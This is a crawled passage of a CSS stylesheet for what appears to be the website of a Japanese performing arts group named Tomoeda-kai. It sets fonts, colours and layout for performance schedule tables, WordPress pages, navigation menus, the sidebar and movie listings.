    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

--- FILE ---
content_type: text/css
request_url: https://tomoeda-kai.com/css/dedicated_tomoeda-kai.css?20260123
body_size: 64125
content:
/*----- each images sizing -----*/


/*----- plug-in setting ------*/

div.wpcf7-validation-errors { background: #ffef99; }
div.wpcf7-mail-sent-ok { background: #64af54; }


.schedule_table {
	table-layout: fixed;
	font-family: 'Kozuka Gothic Pro', 'Kozuka Gothic Std', '小塚ゴシック Pro R', '小塚ゴシック Std R', "ヒラギノ角ゴ Pro W4", "Hiragino Kaku Gothic Pro W4", "Hiragino Kaku Gothic Pro", Meiryo, 'メイリオ', 'ＭＳ Ｐゴシック','MS PGothic', sans-serif;
}
.schedule-table-akiyo-en .schedule_table,
.schedule-table-akiyo-en-test .schedule_table,
.schedule-table-takehito-en .schedule_table,
.schedule-table-takehito-en-test .schedule_table,
.schedule-table-shinya-en .schedule_table,
.schedule-table-shinya-en-test .schedule_table {
	font-family: Helvetica, Verdana, Tahoma, sans-serif;
}
.schedule_table td,
.schedule_table th {
	line-height: 1.5;
}
.schedule_table a { word-break: break-all; }

.schedule_table .column-1 {
    width: 20%;
    font-feature-settings: "palt";
    -webkit-font-feature-settings: "palt";
}
.schedule_table .column-2 {
    width: 30%;
    font-feature-settings: "palt";
    -webkit-font-feature-settings: "palt";
}
.schedule_table .column-3 {
    width: 20%;
    font-feature-settings: "palt";
    -webkit-font-feature-settings: "palt";
}
.schedule_table .column-4 {
    width: 30%;
    font-feature-settings: "palt";
    -webkit-font-feature-settings: "palt";
}

.schedule_table td.column-2 {
	font-size: 21px; font-size: 2.1rem; 
	font-weight: bold;
	font-family: "游明朝", "Yu Mincho", "游明朝体", "YuMincho", 'Hiragino Mincho Pro', 'ヒラギノ明朝 Pro W3','Palatino Linotype','HG明朝B','ＭＳ Ｐ明朝', 'Times', 'Times New Roman', serif;
	letter-spacing: 2px;
}

.schedule_table .column-2:first-child {
	font-weight: 500;
	font-family: 'Kozuka Gothic Pro', 'Kozuka Gothic Std', '小塚ゴシック Pro R', '小塚ゴシック Std R', "ヒラギノ角ゴ Pro W4", "Hiragino Kaku Gothic Pro W4", "Hiragino Kaku Gothic Pro", Meiryo, 'メイリオ', 'ＭＳ Ｐゴシック','MS PGothic', sans-serif;
	letter-spacing: 0;
}

.schedule_table_en th {
	padding-top: 10px !important;
	padding-bottom: 10px !important;
}

.schedule_table_en td.column-2 {
	font-size: 19px; font-size: 1.9rem; 
	font-weight: bold;
	font-family: 'Palatino Linotype', 'Times', 'Times New Roman', serif;
	letter-spacing: .05em;
}

.schedule_table_en td.column-2 small {
	font-family: 'Kozuka Gothic Pro', 'Kozuka Gothic Std', '小塚ゴシック Pro R', '小塚ゴシック Std R', "ヒラギノ角ゴ Pro W4", "Hiragino Kaku Gothic Pro W4", "Hiragino Kaku Gothic Pro", Meiryo, 'メイリオ', 'ＭＳ Ｐゴシック','MS PGothic', sans-serif;
	letter-spacing: 0;
}

.schedule_table td.column-2:last-child { font-size: 14px; font-size: 1.4rem; }
.schedule_table td.column-4:last-child { font-size: 12px; font-size: 1.2rem; }

.schedule_table tbody tr:nth-child(4n+3) td,
.schedule_table tbody tr:nth-child(4n+4) td {
    background: #f7f7f7;
}

.schedule_table small {
    font-size: 12px;
    font-size: 1.2rem;
    letter-spacing: 1px;
    display: inline-block;
    line-height: 1.4;
}
.schedule_table span.release {
	display: inline-block;
	margin: 0 2px 0.25em 0;
	padding: 1px 3px;
	font-size: 11px; font-size: 1.1rem;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	-o-border-radius: 4px;
	-ms-border-radius: 4px;
	border-radius: 4px;
	background: #9a667b;
	color: #ffffff;
    font-feature-settings: "palt";
}

.schedule_table span.tag {
    display: inline-block;
	margin: 0 2px 0.25em 0;
	font-size: 1.2rem;
    letter-spacing: .2em;
	padding: 1px .2em 1px .4em;
    border: solid 1px #9a667b;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	-o-border-radius: 4px;
	-ms-border-radius: 4px;
	border-radius: 4px;
	background: #ffffff;
	color: #9a667b;
    
}

.schedule_table .notice_underline {
	color: #934966;
	border-bottom: dotted 1px #934966;
}

.schedule-table-akiyo #page_body > h2,
.schedule-table-akiyo-test #page_body > h2,
.schedule-table-takehito #page_body > h2,
.schedule-table-takehito-test #page_body > h2,
.schedule-table-shinya #page_body > h2,
.schedule-table-shinya-test #page_body > h2,
.schedule-table-yutaro #page_body > h2,
.schedule-table-yutaro-test #page_body > h2,
.schedule-table-akiyo-en #page_body > h2,
.schedule-table-akiyo-en-test #page_body > h2,
.schedule-table-takehito-en #page_body > h2,
.schedule-table-takehito-en-test #page_body > h2,
.schedule-table-shinya-en #page_body > h2,
.schedule-table-shinya-en-test #page_body > h2,
.schedule-table-yutaro-en #page_body > h2,
.schedule-table-yutaro-en-test #page_body > h2 { font-size: 20px; font-size: 2.0rem; letter-spacing: 2px; margin-bottom: 0; color: #934966; }

#page_body > h2 + table.tablepress { margin-top: 0; }


/*----- WP setting ------*/

.wp-embedded-content { max-width: 100%; }

.aligncenter { display: block; margin: 30px auto; }
.alignleft { float: left; margin: 8px 20px 8px 0; }
.alignright { float: right; margin: 8px 0 8px 20px; }
.wp-caption-text {
	text-align: center;
	margin-top: 3px;
	font-size: 12px; font-size: 1.2rem;
	font-family: 'Kozuka Gothic Pro', 'Kozuka Gothic Std', '小塚ゴシック Pro R', '小塚ゴシック Std R', "ヒラギノ角ゴ Pro W4", "Hiragino Kaku Gothic Pro W4", "Hiragino Kaku Gothic Pro", Meiryo, 'メイリオ', 'ＭＳ Ｐゴシック','MS PGothic', sans-serif;
}
article img,
.wp-caption { max-width: 100%; height: auto; }

article figure iframe {
	width: 100%;
}


/*----- parts setting ------*/

hr { border-width: 1px 0 0 0; border-style: solid; border-color: #c0bcba; background-color: transparent }

.letter_tight { letter-spacing: -1px !important; }

html.desktop_tablet span.update {
	white-space: nowrap;
}

html.desktop_tablet .flip_page {
	position: relative;
	list-style: none;
	margin: 40px 0;
	padding: 0;
	overflow: hidden;
	text-align: center;
}

html.desktop_tablet #page_body > footer h1 + .flip_page {
	margin-top: 20px;
}

html.desktop_tablet .flip_page .center {
	display: inline-block;
}

html.desktop_tablet .flip_page .previous {
	position: absolute;
	z-index: 2;
	top: 0px;
	left: 0px;
	text-align: left;
}

html.desktop_tablet .flip_page .next {
	position: absolute;
	z-index: 2;
	top: 0px;
	right: 0px;
	text-align: right;
}

html.desktop_tablet .flip_page > li > a,
html.desktop_tablet .button_m > a {
	display: inline-block;
	line-height: 2;
	padding: 0 16px;
	border: solid 1px #d8d5d4;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	-o-border-radius: 4px;
	-ms-border-radius: 4px;
	border-radius: 4px;
	letter-spacing: 2px;
	font-size: 12px; font-size: 1.2rem;
	font-family: 'Kozuka Gothic Pro', 'Kozuka Gothic Std', '小塚ゴシック Pro R', '小塚ゴシック Std R', "ヒラギノ角ゴ Pro W4", "Hiragino Kaku Gothic Pro W4", "Hiragino Kaku Gothic Pro", Meiryo, 'メイリオ', 'ＭＳ Ｐゴシック','MS PGothic', sans-serif;
	text-decoration: none;
    transition: background-color .4s;
}

html.desktop_tablet .flip_page > li > a:hover,
html.desktop_tablet .button_m > a:hover {
	background-color: #ffffff;
}


html.desktop_tablet .pagenation {
	text-align: center;
	font-family: 'Kozuka Gothic Pro', 'Kozuka Gothic Std', '小塚ゴシック Pro R', '小塚ゴシック Std R', "ヒラギノ角ゴ Pro W4", "Hiragino Kaku Gothic Pro W4", "Hiragino Kaku Gothic Pro", Meiryo, 'メイリオ', 'ＭＳ Ｐゴシック','MS PGothic', sans-serif;
}

html.desktop_tablet .pagenation .page-numbers {
	display: inline-block;
	padding: 0 .25em;
}


.button_container {
	clear: both;
}

.button_container .button {
	display: inline-block;
	line-height: 1.25;
	margin-top: .75em;
	border-radius: 4px;
}

.button_container .button a {
	display: block;
	line-height: 1.25;
	padding: 10px 20px;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	-o-border-radius: 4px;
	-ms-border-radius: 4px;
	border-radius: 4px;
	white-space: nowrap;
    transition: background-color 1s;
}

html.desktop_tablet .button_container .text_long { font-size: 12px !important; font-size: 1.2rem !important; }
html.desktop_tablet .button_container .text_long a { padding: 10px; }

.button {
	font-family: 'Kozuka Gothic Pro', 'Kozuka Gothic Std', '小塚ゴシック Pro R', '小塚ゴシック Std R', "ヒラギノ角ゴ Pro W4", "Hiragino Kaku Gothic Pro W4", "Hiragino Kaku Gothic Pro", Meiryo, 'メイリオ', 'ＭＳ Ｐゴシック','MS PGothic', sans-serif;
}
body.actor .to_purchase .button a {
	border-style: none;
	background-color: #d36b65;
	color: #ffffff;
	text-decoration: none;
    transition: background-color .4s;
}
body.actor .to_purchase .button a:focus,
body.actor .to_purchase .button a:hover {
	background-color: #eb8984;
}
body.family .button a {
	border: solid 1px #d36b65;
	background-color: #fff;
	color: #d36b65;
	text-decoration: none;
}
body.family .button a:focus,
body.family .button a:hover {
	background-color: #d36b65;
	color: #fff;
}
body.actor .button a {
	border: solid 1px #a7b28a;
	background-color: #fff;
	color: #61752d;
	text-decoration: none;
}
body.actor .button a:focus,
body.actor .button a:hover {
	border-style: #61752d;
	background-color: #61752d;
	color: #fff;
}

.tumb_with_caption {
    font-size: 12px; font-size: 1.2rem;
    line-height: 1.25;
}
.tumb_with_caption img {
    vertical-align: bottom;
}


html.desktop_tablet .pad_primary { margin-left: -2em; }
html.desktop_tablet .pad_primary .col_gutter { margin-left: 2em; }

html.desktop_tablet .pad_secondary { margin-left: -5px; }
html.desktop_tablet .pad_secondary .col_gutter { margin-left: 5px; }

html.desktop_tablet .pad_thirdly { margin-left: -16px; }
html.desktop_tablet .pad_thirdly .col_gutter { margin-left: 16px; }

.link_fb {
	list-style: none;
	margin-left: 0;
}

.link_fb > a {
	display: block;
	padding-left: 24px;
	background: url('/css/images/FB-f-Logo__blue_50.png') left center no-repeat;
	background-size: 16px 16px;	
}

#page_body .link_fb_wrapper {
	padding: 0;
}



/*----- by area setting ------*/

html.desktop_tablet { height: 100%; }

html.desktop_tablet body {
	height: 100%;
	margin: 0;
	padding: 0;
    background: url(/css/images/bg_washi.png);
	color: #362821;
}

html.desktop_tablet body .page_frame {
	background: url(/css/images/bg_washi.png) 164px 0px / 100% auto repeat-y;
	position: relative;
	width: 836px;
    min-height: 100%;
	padding-left: 164px;
	margin: 0 auto;
}

html.desktop_tablet #page_header_wrapper {
	height: 60px; height: 6.0rem;
}

html.desktop_tablet #page_header {
	padding: 20px 40px 0px 32px;
}

html.desktop_tablet #page_header h1 {
	position: absolute;
	z-index: 2;
	left: 0px;
	top: 0px;
	margin: 0;
}
html.desktop_tablet #page_header h1 img {
	width: 85px;
	height: 390px;
}
html.desktop_tablet #page_header h1+h2 {
	position: absolute;
	z-index: 2;
	left: 85px;
	top: 35px;
	margin: 0;
}
html.desktop_tablet #page_header h1+h2 img {
	width: 50px;
	height: 600px;
}

html.desktop_tablet #global_menu ul {
	list-style: none;
	display: block;
	margin: 0;
	padding: 0 0 0 12px;
}
html.desktop_tablet #global_menu li {
	font-size: 13px; font-size: 1.3rem;
	line-height: 1.25;
	letter-spacing: 0;
	display: inline-block;
	margin: 0 0 0 -0.35em;
	padding: 0;
}
html.desktop_tablet #global_menu li.long_term {
	letter-spacing: 0;
}
html.desktop_tablet #global_menu li:first-child {
	margin-left: 0;
}
html.desktop_tablet #global_menu a {
	display: block;
	padding: 10px 12px;
	padding-bottom: 5px\0;
	padding-bottom: 5px\9;
	text-decoration: none;
    transition: background-color .4s;
}

html.desktop_tablet #global_menu ul:first-child {
	border: solid 1px #ffffff;
	background-color: #f8f6ec;
}
html.desktop_tablet #global_menu ul:first-child a:link,
html.desktop_tablet #global_menu ul:first-child a:active,
html.desktop_tablet #global_menu ul:first-child a:visited {
	color: #362821;
}
html.desktop_tablet #global_menu ul:first-child a:focus,
html.desktop_tablet #global_menu ul:first-child a:hover {
	background-color: #fff;
	color: #534741;
}
html.desktop_tablet #global_menu ul:last-child a:link,
html.desktop_tablet #global_menu ul:last-child a:active,
html.desktop_tablet #global_menu ul:last-child a:visited {
	color: #c0bcba;
}
html.desktop_tablet #global_menu ul:last-child a:focus,
html.desktop_tablet #global_menu ul:last-child a:hover {
	background-color: #534741;
	color: #ffffff;
}
html.desktop_tablet #global_menu ul:first-child li.selected a,
html.desktop_tablet #global_menu ul:last-child li.selected a {
	color: #d36b65;
}
html.desktop_tablet #global_menu ul:last-child {
	background-color: #362821;
}


html.desktop_tablet body { font-family: "游明朝", "Yu Mincho", "游明朝体", "YuMincho", 'Hiragino Mincho Pro', 'ヒラギノ明朝 Pro W3','Palatino Linotype','HG明朝B','ＭＳ Ｐ明朝', 'Times', 'Times New Roman', serif; }
/*-mb-*/html.mobile body { background: #f7f7f7; }


html.desktop_tablet #page_body {
	padding: 40px 72px 60px 64px;
}

html.desktop_tablet .with_sidebar {
	overflow: hidden;
	padding: 40px 40px 60px 64px;
}

html.desktop_tablet .with_sidebar #page_body {
	width: 500px;
	float: left;
	padding: 0;
}

html.desktop_tablet .with_sidebar #page_body header + article {
	margin-top: 16px;
}

html.desktop_tablet #sidebar {
	width: 190px;
	float: right;
}

html.desktop_tablet #sidebar * {
	font-family : 'Kozuka Gothic Pro', 'Kozuka Gothic Std', '小塚ゴシック Pro R', '小塚ゴシック Std R', "ヒラギノ角ゴ Pro W4", "Hiragino Kaku Gothic Pro W4", "Hiragino Kaku Gothic Pro", Meiryo, 'メイリオ', 'ＭＳ Ｐゴシック','MS PGothic', sans-serif;
	font-feature-settings: "pwid";
    -webkit-font-feature-settings: "pwid";
	letter-spacing: 0.05em;
}

html.desktop_tablet #sidebar a {
	color: #5b7150;
}

html.desktop_tablet #sidebar a:focus,
html.desktop_tablet #sidebar a:hover {
	color: #6e925a;
}

html.desktop_tablet #sidebar > *:first-child > *:first-child {
	margin-top: 0;
}

html.desktop_tablet #sidebar .date {
	white-space: nowrap;
}

html.desktop_tablet #sidebar .thumb_container {
	margin-bottom: 0;
	overflow: hidden;
}

html.desktop_tablet #sidebar .thumb_container img {
	float: left;
	margin-bottom: 5px;
	width: 50%;
	height: auto;
}

html.desktop_tablet #sidebar .thumb_container + p {
	margin-top: 0;
	margin-bottom: 1.25em;
	line-height: 1.25;
}

html.desktop_tablet #sidebar p {
	font-size: 11px; font-size: 1.1rem;
}

html.desktop_tablet #sidebar h2 {
	line-height: 1.25em;
	font-size: 13px; font-size: 1.3rem;
	margin: 2em 0 1em 0;
}

html.desktop_tablet #sidebar h2 + ul {
	margin-top: 0;
}

html.desktop_tablet #sidebar ul {
	font-size: 12px; font-size: 1.2rem;
	list-style: none;
	padding: 0;
}

html.desktop_tablet #sidebar li {
	line-height: 1.25;
	margin-bottom: .875em;
	margin-left: 0;
}

html.desktop_tablet #page_body > article .container .secondary h1,
html.desktop_tablet #page_body > article .container .secondary h2,
html.desktop_tablet #page_body > article .container .secondary p {
	letter-spacing: 0;
	font-size: 12px; font-size: 1.2rem;
	line-height: 1.25;
	font-family : 'Kozuka Gothic Pro', 'Kozuka Gothic Std', '小塚ゴシック Pro R', '小塚ゴシック Std R', "ヒラギノ角ゴ Pro W4", "Hiragino Kaku Gothic Pro W4", "Hiragino Kaku Gothic Pro", Meiryo, 'メイリオ', 'ＭＳ Ｐゴシック','MS PGothic', sans-serif;
}

html.desktop_tablet #page_body .flip_page:first-child {
	margin-top: 0;
}

html.desktop_tablet #page_body .flip_page:last-child {
	margin-bottom: 0;
	min-height: 2.5em;
}

html.desktop_tablet #page_body > h1,
html.desktop_tablet #page_body > header > h1,
html.desktop_tablet #page_body > footer > h1 {
	margin: 0;
	padding: 8px;
	letter-spacing: 0.05em;
	font-size: 20px; font-size: 2.0rem;
	line-height: 1.2;
	border-bottom: solid 2px #c0bcba;
}

html.desktop_tablet #page_body > h1 + div.description {
	padding-left: 8px;
}

html.desktop_tablet #page_body article {
	margin-top: 30px;
}

html.desktop_tablet #page_body article + footer {
	margin-top: 30px;
}

html.desktop_tablet #page_body .tile_wrapper {
	overflow: hidden;
	margin: 0 0 0 -20px;
}

html.desktop_tablet #page_body .tile_wrapper article {
	clear: none;
	background-color: transparent !important;
	margin: 20px 0 0 0 !important;
	padding: 0 !important;
	float: left;
	width: 50%;
}

html.desktop_tablet #page_body .tile_wrapper h2 + p.thumb {
	margin-top: .25em;
}

html.desktop_tablet #page_body .tile_wrapper article .uri {
	 font-family: Helvetica, Verdana, Tahoma, sans-serif;
	 font-size: 13px; font-size: 1.3rem;
}

html.desktop_tablet #page_body .tile_wrapper article > .container {
	margin-left: 20px;
}

html.desktop_tablet header .tag {
	display: inline-block;
	line-height: 1.25;
	padding: 3px 5px;
	font-size: 11px; font-size: 1.1rem;
	text-indent: 1px;
	letter-spacing: 1px;
	background: #534741;
	color: #ffffff;
	font-family : 'Kozuka Gothic Pro', 'Kozuka Gothic Std', '小塚ゴシック Pro R', '小塚ゴシック Std R', "ヒラギノ角ゴ Pro W4", "Hiragino Kaku Gothic Pro W4", "Hiragino Kaku Gothic Pro", Meiryo, 'メイリオ', 'ＭＳ Ｐゴシック','MS PGothic', sans-serif;
	-moz-border-radius: 6px;
	-webkit-border-radius: 6px;
	-o-border-radius: 6px;
	-ms-border-radius: 6px;
	border-radius: 6px;
}
html.desktop_tablet #page_body article header h1 {
	font-size: 20px; font-size: 2.0rem;
	margin: 0
}

html.desktop_tablet #page_body article header {
	font-feature-settings: "palt";
    -webkit-font-feature-settings: "palt";
	letter-spacing: 0.05em;
}

html.desktop_tablet #page_body article header h1.shrink_long {
	letter-spacing: 0;
}
html.desktop_tablet #page_body article header .new {
	background: #934966;
}
html.desktop_tablet #page_body article header .forthcoming {
	background: #61752d;
}
html.desktop_tablet #page_body article header .video {
	background: #ea3131;
}

html.desktop_tablet #page_body article header .date {
	font-family: "游明朝", "Yu Mincho", "游明朝体", "YuMincho", 'Hiragino Mincho Pro', 'ヒラギノ明朝 Pro W3','Palatino Linotype','HG明朝B','ＭＳ Ｐ明朝', 'Times', 'Times New Roman', serif;
	margin-left: 5px;
	color: #934966;
}
html.desktop_tablet #page_body article header .date strong {
	font-size: 20px; font-size: 2.0rem;
}
html.desktop_tablet #page_body article header .where:before {
	content: '於 ';
}

html.desktop_tablet #page_body article > header p {
	font-family: 'Kozuka Gothic Pro', 'Kozuka Gothic Std', '小塚ゴシック Pro R', '小塚ゴシック Std R', "ヒラギノ角ゴ Pro W4", "Hiragino Kaku Gothic Pro W4", "Hiragino Kaku Gothic Pro", Meiryo, 'メイリオ', 'ＭＳ Ｐゴシック','MS PGothic', sans-serif;
	font-size: 12px; font-size: 1.2rem;
	margin-bottom: 5px;
}

html.desktop_tablet #page_body article > .container {
	padding: 30px;
	background: #ffffff;
	color: #534741;
}

html.desktop_tablet #page_body article > .container h1 {
	line-height: 1.25;
	letter-spacing: 3px;
	font-size: 24px; font-size: 2.4rem;
	margin-top: 0;
	line-height: 1.5;
}

html.desktop_tablet body.page #page_body article { /* for WP */
	margin-top: 30px;
	padding: 30px;
	background: #ffffff;
	color: #534741;
}

html.desktop_tablet body.page #page_body article.greeting { /* for WP */
	padding: 80px 70px;
}

html.desktop_tablet body.page #page_body article > h1,
html.desktop_tablet body.page #page_body article > .main > h1 { /* for WP */
	margin-top: 0;
	font-size: 24px; font-size: 2.4rem;
	line-height: 1.5;
	letter-spacing: 3px;
}

html.desktop_tablet body.page #page_body article > h2 { /* for WP */
	margin-top: 1.75em;
	font-size: 18px; font-size: 1.8rem;
	line-height: 1.5;
	letter-spacing: 0.05em;
}

html.desktop_tablet body.page #page_body article > h1 + h2 { /* for WP */
	margin-top: 0;
}

html.desktop_tablet #page_body article > .container h2 + h1 {
	margin-top: .5em;
}
html.desktop_tablet #page_body article > .container h2 {
	font-size: 13px; font-size: 1.3rem;
	margin-top: 0;
	margin-bottom: 0;
	line-height: 1.5;
}

html.desktop_tablet #page_body article > .container footer h1 {
	font-size: 11px; font-size: 1.1rem;
}

html.desktop_tablet #page_body article > .container > *:last-child,
html.desktop_tablet #page_body article footer > *:last-child {
	margin-bottom: 0;
}

html.desktop_tablet #page_body article footer + .button_container {
	clear: left;
}

html.desktop_tablet #page_body article .description {
	font-size: 12px; font-size: 1.2rem;
	font-family : 'Kozuka Gothic Pro', 'Kozuka Gothic Std', '小塚ゴシック Pro R', '小塚ゴシック Std R', "ヒラギノ角ゴ Pro W4", "Hiragino Kaku Gothic Pro W4", "Hiragino Kaku Gothic Pro", Meiryo, 'メイリオ', 'ＭＳ Ｐゴシック','MS PGothic', sans-serif;
}

html.desktop_tablet #page_body article .author_info {
	text-align: right;
}

html.desktop_tablet #page_footer {
	position: relative;
	padding: 20px 40px 20px 223px;
}

html.desktop_tablet #page_footer > h1 {
	position: absolute;
	z-index: 2;
	top: 8px;
	left: 32px;
}

html.desktop_tablet #page_footer > h1 img {
	width: 156px;
	height: 60px;
}

html.desktop_tablet #page_footer ul {
	font-size: 13px; font-size: 1.3rem;
    font-feature-settings: "palt";
    -webkit-font-feature-settings: "palt";
	list-style: none;
	margin: 0;
	padding: 0;
}

html.desktop_tablet #page_footer li {
	letter-spacing: 2px;
	margin: 0;
	display: inline;
}

html.desktop_tablet #page_footer li:before {
	content: " ｜ ";
}

html.desktop_tablet #page_footer li:first-child:before {
	content: "";
}

html.desktop_tablet #page_footer a {
	letter-spacing: 1px;
}

html.desktop_tablet #page_footer a:link,
html.desktop_tablet #page_footer a:active,
html.desktop_tablet #page_footer a:visited {
	color: #572d2d;
	text-decoration: none;
}

html.desktop_tablet #page_footer a:focus,
html.desktop_tablet #page_footer a:hover {
	color: #993333;
}


html.desktop_tablet #copyright {
	letter-spacing: 1px;
	font-size: 11px; font-size: 1.1rem;;
	font-family: Helvetica, Verdana, Tahoma, sans-serif;
}


/*-------------------- type schedule --------------------*/

html.desktop_tablet body.schedule #page_body {
	padding-left: 54px;
	padding-right: 62px;
}

html.desktop_tablet body.schedule #page_body article {
	margin: 30px 0 0 0;
	padding: 0;
	background: transparent;
}

html.desktop_tablet body.schedule #page_body article header .date strong {
	font-size: 16px; font-size: 1.6rem;
}

html.desktop_tablet body.schedule #page_body article > .container {
	padding: 30px;
	position: relative;
	overflow: hidden;
}

html.desktop_tablet body.schedule #page_body article > .container h1 {
	margin-bottom: 0;
}

html.desktop_tablet body.schedule #page_body article > .container h2 + h1 {
	font-size: 20px; font-size: 2.0rem;
}

html.desktop_tablet body.schedule #page_body article .content {
	width: 350px;
	float: left;
	margin-right: 16px;
}

html.desktop_tablet body.schedule #page_body article footer {
	font-family : 'Kozuka Gothic Pro', 'Kozuka Gothic Std', '小塚ゴシック Pro R', '小塚ゴシック Std R', "ヒラギノ角ゴ Pro W4", "Hiragino Kaku Gothic Pro W4", "Hiragino Kaku Gothic Pro", Meiryo, 'メイリオ', 'ＭＳ Ｐゴシック','MS PGothic', sans-serif;
	width: 136px;
	float: right;
}

html.desktop_tablet body.schedule #page_body article footer h1 {
	letter-spacing: 0px;
}

html.desktop_tablet body.schedule #page_body article footer p {
	font-size: 11px; font-size: 1.1rem;
	line-height: 1.5;
}

html.desktop_tablet body.schedule #page_body article footer > .container {
	margin-top: 40px;
}

html.desktop_tablet body.schedule #page_body article .thumb_container {
	position: absolute;
	z-index: 2;
	left: 432px;
	top: 70px;
	margin: 0;
	width: 102px;
}


/*-------------------- type schedule entry --------------------*/

html.desktop_tablet body.schedule_entry #page_body .page_title {
	font-feature-settings: "pwid";
    -webkit-font-feature-settings: "pwid";
	font-size: 12px; font-size: 1.2rem;
}

html.desktop_tablet body.schedule_entry #page_body .button {
	width: 100%;
	text-align: center;
	font-size: 14px; font-size: 1.4rem;
	letter-spacing: 1px;
}

html.desktop_tablet body.schedule_entry #page_body header + #announce {
	margin-top: 16px;
}

html.desktop_tablet body.schedule_entry #page_body article > .container {
	overflow: hidden;
	padding: 48px 40px 64px 48px;
}

html.desktop_tablet body.schedule_entry #page_body article > .container > .primary {
	width: 410px;
	float: left;
}

html.desktop_tablet body.schedule_entry #page_body article > .container > .secondary {
	width: 160px;
	float: right;
}

html.desktop_tablet body.schedule_entry #page_body article > .container > .secondary > *:first-child {
	margin-top: 0;
}

html.desktop_tablet body.schedule_entry #page_body article > .container > .secondary > *:last-child {
	margin-bottom: 0;
}

html.desktop_tablet body.schedule_entry #page_body .secondary .release_date,
html.desktop_tablet body.schedule_entry #page_body .secondary .sold_out {
	color: #934966;
}

html.desktop_tablet body.schedule_entry #page_body .secondary .release_date h2 + p {
	margin-top: 0;
}

html.desktop_tablet #announce {
	margin-bottom: 40px;
}

html.desktop_tablet #announce h1 {
	font-size: 13px; font-size: 1.3rem;
	margin: 0;
	line-height: 1.25;
	letter-spacing: 2px;
	width: 70px; width: 7.0rem;
	padding: 5px 15px;
	padding-bottom: 1px\0;
	padding-bottom: 1px\9;
	float: left;
	white-space: nowrap;
	background: url(/css/images/announce_heading_bg.png) right top no-repeat;
	color: #fff;
}

html.desktop_tablet #announce > .content {
	margin-left: 110px; margin-left: 11rem;
}

html.desktop_tablet #announce > .content p {
	margin: 0;
	color: #f34c33;
	font-size: 13px; font-size: 1.3rem;
	font-family : 'Kozuka Gothic Pro', 'Kozuka Gothic Std', '小塚ゴシック Pro R', '小塚ゴシック Std R', "ヒラギノ角ゴ Pro W4", "Hiragino Kaku Gothic Pro W4", "Hiragino Kaku Gothic Pro", Meiryo, 'メイリオ', 'ＭＳ Ｐゴシック','MS PGothic', sans-serif;
}


/*-------------------- type movie --------------------*/

/* movie index */

html.desktop_tablet body.movie #page_body {
	padding-left: 54px;
	padding-right: 62px;
}

html.desktop_tablet .movie_top_title {
    position: relative;
    width: 540px;
    margin: 0 auto 35px auto !important;
    padding: 0 !important;
    border-style: none !important;
}

html.desktop_tablet .movie_top_title img {
    vertical-align: bottom;
    width: 530px;
    height: auto;
}

html.desktop_tablet span[lang="en"] {
    position: absolute;
    z-index: 2;
    left: 115px;
    top: 15px;
    white-space: nowrap;
    font-size: 17px; font-size: 1.7rem;
    font-weight: 500;
    letter-spacing: 0;
}

html.desktop_tablet body.movie #page_body article {
	margin: 0 0 30px 0;
	padding: 0;
	background: transparent;
}

html.desktop_tablet body.movie #page_body article:first-of-type {
    margin-top: 30px;
}

html.desktop_tablet body.movie #page_body article:last-of-type {
    margin-bottom: 60px;
}

html.desktop_tablet body.movie #page_body article header .update {
    font-size: 13px; font-size: 1.3rem;
}

html.desktop_tablet body.movie #page_body article > .container {
	padding: 20px 15px 20px 20px;
    overflow: hidden;
}

html.desktop_tablet body.movie #page_body article .col_pic {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
	width: 264px;
    float: left;
}

html.desktop_tablet body.movie #page_body article .col_text {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
	width: 420px;
    float: left;
}

html.desktop_tablet body.movie #page_body article figure {
    width: 240px;
	margin: 0;
}

html.desktop_tablet body.movie #page_body article figure + p {
    margin: 0;
}

html.desktop_tablet body.movie #page_body article .col_text > *:first-child,
html.desktop_tablet body.movie #page_body article .ahead_of_title + * {
    margin-top: 0;
}

html.desktop_tablet body.movie #page_body article .ahead_of_title {
    margin-bottom: 0;
    font-size: 13px; font-size: 1.3rem;
    font-weight: bold;
    font-feature-settings: "pkna";
    -webkit-font-feature-settings: "pkna";
    letter-spacing: .05em;
}

html.desktop_tablet body.movie #page_body article .title {
    font-size: 27px; font-size: 2.7rem;
    font-weight: bold;
    font-feature-settings: "pkna";
    -webkit-font-feature-settings: "pkna";
    letter-spacing: .05em;
}

html.desktop_tablet body.movie #page_body article .title a {
    text-decoration: none;
}

html.desktop_tablet body.movie #page_body article .cast h3 {
    font-size: 13px; font-size: 1.3rem;
    margin-bottom: 0;
}

html.desktop_tablet body.movie #page_body article .cast p {
    margin: 0;
}

html.desktop_tablet body.movie #page_body article .introduction p {
    font-family : 'Kozuka Gothic Pro', 'Kozuka Gothic Std', '小塚ゴシック Pro R', '小塚ゴシック Std R', "ヒラギノ角ゴ Pro W4", "Hiragino Kaku Gothic Pro W4", "Hiragino Kaku Gothic Pro", Meiryo, 'メイリオ', 'ＭＳ Ｐゴシック','MS PGothic', sans-serif;
}

html.desktop_tablet body.movie #page_body article p.lead,
html.desktop_tablet body.movie #page_body article .cast p {
    font-size: 13px; font-size: 1.3rem;
    font-family : 'Kozuka Gothic Pro', 'Kozuka Gothic Std', '小塚ゴシック Pro R', '小塚ゴシック Std R', "ヒラギノ角ゴ Pro W4", "Hiragino Kaku Gothic Pro W4", "Hiragino Kaku Gothic Pro", Meiryo, 'メイリオ', 'ＭＳ Ｐゴシック','MS PGothic', sans-serif;
}

html.desktop_tablet body.movie #page_body article p.addition {
    font-size: 12px; font-size: 1.2rem;
    font-family : 'Kozuka Gothic Pro', 'Kozuka Gothic Std', '小塚ゴシック Pro R', '小塚ゴシック Std R', "ヒラギノ角ゴ Pro W4", "Hiragino Kaku Gothic Pro W4", "Hiragino Kaku Gothic Pro", Meiryo, 'メイリオ', 'ＭＳ Ｐゴシック','MS PGothic', sans-serif;
}


/* movie post */

html.desktop_tablet body.movie_page #page_body {
	padding-left: 64px;
	padding-right: 72px;
}

html.desktop_tablet body.movie_page #page_body p,
html.desktop_tablet body.movie_page #page_body article p {
    font-size: 14px; font-size: 1.4rem;
    font-feature-settings: "pkna";
    -webkit-font-feature-settings: "pkna";
}

html.desktop_tablet body.movie_page .update,
html.desktop_tablet body.movie_page .cast h3,
html.desktop_tablet body.movie_page .cast p,
